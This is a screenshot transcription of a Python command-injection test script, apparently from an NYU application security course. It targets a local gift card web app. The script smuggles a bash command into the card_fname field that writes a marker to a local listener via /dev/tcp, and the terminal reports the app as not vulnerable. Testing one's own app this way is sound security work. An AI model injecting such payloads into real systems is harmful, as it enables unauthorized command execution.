 Activities
Terminal
Apr 3 21:08
hr2340-cmdi.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
hr2340-csrf.py 1
views.py 8
hr2340-sqli.py 1
hr2340-cmdi.py 1
extras.py 1
home > nyuappsec > AppSec2 > hr2340-cmdi.py > ...
6 from time import sleep
7
8 session = requests.Session()
9 listener = socket.socket()
10
11 listener.bind(('127.0.0.1', 6060))
12 listener.settimeout(5)
13 listener.listen()
14
15 # login post request to get sessionid cookie
16 get_session = session.get("http://127.0.0.1/login.html")
17 csrf_token = re.search("csrfmiddlewaretoken\" value=\"(.*)?\"", get_session.text).group(1)
18
19 credentials = { "uname" : "hitha" , "pword" : "nyuappsec", "csrfmiddlewaretoken" : csrf_token, }
20 request1 = session.post("http://127.0.0.1/login", data = credentials)
21 for cookie in list(session.cookies):
22     cookie.secure = False
23
24 get_session = session.get("http://127.0.0.1/useCard")
25 csrf_token = re.search("csrfmiddlewaretoken\" value=\"(.*)?\"", get_session.text).group(1)
26
27 file = {'card_data' : open('hr2340-cmdi.gftcrd', 'rb')}
28 data = {'card_supplied' : 'True', 'card_fname' : 'Name; /bin/bash -c \"echo hr2340 > /dev/tcp/127.0.0.1/6060\" ;Name', 'csrfmiddlewaretoken' : csrf_token}
29 request2 = session.post('http://127.0.0.1/useCard.html', files = file, data = data)
30
31 try:
32     connection, address = listener.accept()
33     sleep(2)
34     string = connection.recv(1024).decode()
35     if ("hr2340" in string):
36         print("Vulnerable to CMDi!")
37     else:
38         print("Not Vilnerable to CMDi!")
39 except:
40     print("Not Vulnerable to CMDi!")
41
Restricted Mode 0 12
Ln 10, Col 1 Spaces: 4 UTF-8 LF Python
nyuappsec@ubuntu: ~/AppSec2
nyuappsec@ubuntu: ~/AppSec2/GiftcardS...
nyuappsec@ubuntu: ~/AppSec2
nyuappsec@ubuntu:~/AppSec2$ python3 hr2340-cmdi.py
Not Vulnerable to CMDi!
nyuappsec@ubuntu:~/AppSec2$